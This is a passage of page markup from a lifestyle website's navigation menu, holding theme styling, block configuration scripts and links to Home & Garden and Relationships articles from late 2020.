block_tdi_82.max_num_pages = "81";
tdBlocksArray.push(block_tdi_82);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_82 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/diy-hot-cocoa-decorative-candles/"  rel="bookmark" class="td-image-wrap " title="DIY &quot;Hot Cocoa&quot; Decorative Candles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113062305-61dfc5494c139.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/diy-hot-cocoa-decorative-candles/"  rel="bookmark" title="DIY &quot;Hot Cocoa&quot; Decorative Candles">DIY &quot;Hot Cocoa&quot; Decorative Candles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T03:27:00+00:00" >December 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/10-eco-friendly-sustainable-kitchen-products-accessories/"  rel="bookmark" class="td-image-wrap " title="10 Eco-Friendly &amp; Sustainable Kitchen Products &amp; Accessories" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113061833-61dfc4390b38b.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/10-eco-friendly-sustainable-kitchen-products-accessories/"  rel="bookmark" title="10 Eco-Friendly &amp; Sustainable Kitchen Products &amp; Accessories">10 Eco-Friendly &amp; Sustainable Kitchen Products &amp; Accessories</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T08:52:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/how-to-make-twist-candles/"  rel="bookmark" class="td-image-wrap " title="How to Make Twist Candles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113062101-61dfc4cd556a5.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/how-to-make-twist-candles/"  rel="bookmark" title="How to Make Twist Candles">How to Make Twist Candles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T01:26:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/home-garden/" class="td-post-category">Home &amp; Garden</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/home-garden/how-to-repair-cat-scratches-on-wallpaper/"  rel="bookmark" class="td-image-wrap " title="How to Repair Cat Scratches on Wallpaper" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113063742-61dfc8b637444.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/home-garden/how-to-repair-cat-scratches-on-wallpaper/"  rel="bookmark" title="How to Repair Cat Scratches on Wallpaper">How to Repair Cat Scratches on Wallpaper</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T07:32:00+00:00" >December 24, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_82" data-td_block_id="tdi_82"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-616"><a href="https://www.hayridelive.com/category/relationships/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Relationships</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_83 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83 .block-mega-child-cats{width:100%}.tdi_83 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_83 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_83{flex-direction:column-reverse}.tdi_83 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_83 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_83 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_83:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_83:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_83.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_83.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_83 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_83 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_83 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_83 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_83 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_83 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-wrap{padding-bottom:100%}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .td-module-meta-info,.ie11 .tdi_83 .td-module-meta-info{flex:auto}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_83 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_83 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_83 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_83 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:inline-block}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_83:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_83 .td-post-category:hover{background-color:#2b78ff!important}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{color:#aaaaaa}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_83 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_83.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_83 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_83.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name,.tdi_83 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-mega-modules-wrap{padding:20px}.tdi_83 .block-mega-child-cats{padding:0 0 20px 0}.tdi_83 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_83 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_83 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_83 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_83 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_83 .td-module-container:before{bottom:-0px}.tdi_83 .td-module-meta-info{padding:16px 0 0}.tdi_83 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-mega-modules-wrap{padding:16px}.tdi_83 .block-mega-child-cats{padding:0 0 16px 0}.tdi_83 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_83 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_83 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_83 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_83 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_83 .td-module-container:before{bottom:-0px}.tdi_83 .td-module-meta-info{padding:12px 0 0 0}.tdi_83 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-post-category{font-size:10px!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name,.tdi_83 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_83 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_83 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_83 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_83 .td-module-container:before{bottom:-0px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_83"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "tdb_header_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "68";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "17";
tdBlocksArray.push(block_tdi_83);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_83 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" class="td-image-wrap " title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054229-61dfbbc5642c2-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/how-anxiety-might-be-affecting-your-relationship-and-what-to-do-about-it/"  rel="bookmark" title="How Anxiety Might Be Affecting Your Relationship—and What To Do About It">How Anxiety Might Be Affecting Your Relationship—and What To Do About It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T07:29:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" class="td-image-wrap " title="Is Paying for Bumble Worth It? I Tried It For A Month" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054050-61dfbb62231d0-696x691.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/is-paying-for-bumble-worth-it-i-tried-it-for-a-month/"  rel="bookmark" title="Is Paying for Bumble Worth It? I Tried It For A Month">Is Paying for Bumble Worth It? I Tried It For A Month</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T00:05:00+00:00" >December 25, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" class="td-image-wrap " title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054129-61dfbb89e2170-696x746.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/5-things-to-keep-in-mind-when-everyone-around-you-is-getting-engaged/"  rel="bookmark" title="5 Things to Keep in Mind When Everyone Around You is Getting Engaged">5 Things to Keep in Mind When Everyone Around You is Getting Engaged</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T06:03:00+00:00" >December 22, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/relationships/" class="td-post-category">Relationships</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" class="td-image-wrap " title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113054238-61dfbbcec0af5-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/relationships/are-you-codependent-or-do-you-just-have-regular-emotional-needs-how-to-spot-the-difference/"  rel="bookmark" title="Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference">Are You Codependent or Do You Just Have Regular Emotional Needs? How to Spot the Difference</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T15:18:00+00:00" >November 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

